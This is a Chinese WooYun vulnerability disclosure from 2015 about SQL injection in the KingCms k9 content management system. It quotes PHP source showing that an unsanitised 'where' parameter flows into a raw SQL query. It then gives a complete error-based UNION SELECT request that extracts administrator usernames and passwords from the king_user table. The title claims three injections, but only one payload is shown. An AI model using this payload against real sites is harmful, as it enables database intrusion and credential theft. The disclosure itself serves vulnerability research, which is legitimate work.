﻿ KingCms最新版（k9）注入3枚打包 | wooyun-2015-0102490| WooYun.org

## 漏洞详情

### 披露状态：

2015-03-20： 积极联系厂商并且等待厂商认领中，细节不对外公开
2015-05-04： 厂商已经主动忽略漏洞，细节向公众公开

### 简要描述：

KingCms最新版（k9）注入3枚打包

### 详细说明：

``function _create(){	\$u=new user;\$u->auth_role('store');	\$db=new db;	\$where=kc_get('where',0,1);	\$pid=kc_get('pid',2,1);	\$rn=kc_get('rn',2,1);	\$limit=(\$rn*(\$pid-1)).','.\$rn.';';	\$cmd=kc_get('cmd',array('categroy','store','news','product'));	\$pcount=kc_get('pcount',2,1);	\$start=\$rn*\$pid>\$pcount?\$pcount:\$rn*\$pid;	\$file=new file;	\$fpath=kc_config('store.url');	if(\$cmd=='categroy'){		\$res=\$db->getRows('%s_store_categroy','*');		foreach(\$res as \$rs){			\$rs['TEMPLATE']='store/'.(empty(\$rs['template'])?'categroy.php':\$rs['template']);			\$file->create(\$rs['url'],\$rs);		}	}else if(\$cmd=='store'){		\$sids=\$db->getRows_two('%s_store','sid','sid',\$where,'',\$limit);		\$store=new store;		\$store->create(\$sids);	}else if(\$cmd=='news'){		\$res=\$db->getRows('%s_store_news','*',\$where,'',\$limit);		\$store_urls=array();		foreach(\$res as \$rs){			if(empty(\$store_urls[\$rs['sid']])){				\$store=\$db->getRows_one('%s_store','url','sid='.\$rs['sid']);				if(empty(\$store)){					\$db->delete('%s_store_news','sid='.\$sid);					kc_tip('所属店铺数据丢失，已删除对应数据，请重新生成！','form');				}				\$store_urls[\$rs['sid']]=\$store['url'];			}			\$url=\$store_urls[\$rs['sid']];						\$rs['tmpfile']='news.page.php';			\$file->create(\$url.'news/n'.\$rs['id'].'/',\$rs,\$url.'config.php');		}	}else if(\$cmd=='product'){		\$res=\$db->getRows('%s_store_product','*',\$where,'',\$limit);		\$store_urls=array();		foreach(\$res as \$rs){			if(empty(\$store_urls[\$rs['sid']])){				\$store=\$db->getRows_one('%s_store','url','sid='.\$rs['sid']);				if(empty(\$store)){					\$db->delete('%s_store_product','sid='.\$sid);					kc_tip('所属店铺数据丢失，已删除对应数据，请重新生成！','form');				}				\$store_urls[\$rs['sid']]=\$store['url'];			}			\$url=\$store_urls[\$rs['sid']];						\$rs['tmpfile']='product.page.php';			\$file->create(\$url.'product/n'.\$rs['id'].'/',\$rs,\$url.'config.php');		}	}		\$js="\\$.kc_progress('#progress_{\$cmd}',{\$start},{\$pcount});";	\$js.=\$start==\$pcount ? "\\$('.Submit').removeAttr('disabled');":"\\$.kc_ajax({URL:'".FULLURL."apps/store/index.php',CMD:'create',cmd:'\$cmd',where:'\$where',pid:".(\$pid+1).",rn:{\$rn},pcount:{\$pcount}});";	kc_ajax(array('JS'=>\$js));}``

``function kc_validate(\$s,\$type){	\$reg='';	switch(\$type){		case 1:\$reg='/^[a-zA-Z0-9]+\$/';break;		case 2:\$reg='/^[0-9]+\$/';break;		case 3:\$reg='/^([0-9]+,)*[0-9]+\$/';break;		case 4:\$reg='/^[A-Za-z0-9\_]+\$/';break;		case 5:			\$reg='/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*\$/';break;		case 6:			\$reg='/^[a-zA-Z]{3,10}:\/\/[^\s]+\$/';			break;		case 7:			\$reg='/^([a-zA-Z]{3,10}:\/\/)?[^\s]+\.(jpeg|jpg|gif|png|bmp)\$/';			break;		case 8:			\$reg='/^((((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|3))|(((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0||)|((16||)00))-0?2-29)) (20|21|22|23|[0-1]?\d):[0-5]?\d:[0-5]?\d\$/';			break;		case 9:			\$reg='/^((((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|3))|(((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0||)|((16||)00))-0?2-29))\$/';			break;		case 10:\$reg='/^\d?\.\d?\.\d{4}\$/';break;		case 11:\$reg='/^((2[0-4]\d|25[0-5]|?\d\d?)\.){3}(2[0-4]\d|25[0-5]|?\d\d?)\$/';break;		case 12:\$reg='/^(\d+(\.\d+)?)\$/';break;		case 13:\$reg='/^([0-9A-Za-z]+,)*[0-9A-Za-z]+\$/';break;		case 14:\$reg='/^#?[0-9A-Fa-f]{6}\$/';break;		case 15:\$reg='/^([a-zA-Z0-9\_\-]+\/)+\$/';			\$s=preg_replace('/\{([a-zA-Z0-9]+)\}/','\$1',\$s);//替换{ID}等类型为ID			\$path=preg_replace('/(([a-zA-Z0-9\_\-]+\/)*)([a-zA-Z0-9\_\-]+\/)/','\$3',\$s);			//kc_tip(\$path,'form');			//if(preg_match('/^[pP]\d+\$/',\$path)){return false;}			break;		case 17:\$reg='/^([a-zA-Z]{3,10}:\/\/)[^\s]+\$/';break;		case 18:			\$reg='/^((((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|3))|(((1[6-9]|[2-9]\d)\d{2})-(0?|1)-(0?[1-9]|\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0||)|((16||)00))-0?2-29)) (20|21|22|23|[0-1]?\d):[0-5]?\d\$/';			break;		case 22:\$reg='/^(\-|\+)?[0-9]+\$/';break;		case 23:\$reg='/^[a-zA-Z][a-zA-Z0-9\_]*/';break;		case 24:\$reg='/^([a-zA-Z0-9\-_]+\/)+\$/';break;		case 25:\$reg='/[a-zA-Z0-9\+\%]+(\=)*\$/';break;		case 33:\$reg='/^(\-?[0-9]+\,?)+\$/';break;		case 34:\$reg="/^[^\s!-\/:[email protected]\[-`\{-~]+\$/";break;		default:\$reg=\$type;break;	}	//如果为数组类型	if (is_array(\$reg)) {		\$bool=in_array(\$s,\$reg);	}else{		\$bool= empty(\$type)			? true			: (empty(\$reg) ? false : (bool)preg_match(\$reg,\$s));	}	return \$bool;}``

\$_POST['where']进入\$db->getRows，去看看\$db->getRows

``public function getRows(\$table,\$insql='*',\$where=null,\$order=null,\$limit=null,\$group=null) {		\$table=str_replace('%s',DB_PRE,\$table);		\$sql="SELECT \$insql FROM \$table ";		\$sql.= empty(\$where) ? '' : " WHERE \$where";		\$sql.= empty(\$group) ? '' : " GROUP BY \$group";		\$sql.= empty(\$order) ? '' : " ORDER BY \$order";		\$sql.= empty(\$limit) ? '' : " LIMIT \$limit";		return \$this->get(\$sql);	}``

Kingcms可以报错，因此

``jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&pid=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23``